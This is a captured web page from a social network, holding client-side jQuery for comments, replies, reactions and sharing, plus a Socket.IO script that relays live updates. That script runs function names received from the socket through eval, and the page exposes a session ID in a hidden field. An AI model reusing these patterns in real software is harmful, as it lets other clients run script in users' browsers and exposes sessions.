    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="7v4en4mkjak3532jnt2k0hqvh6" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}
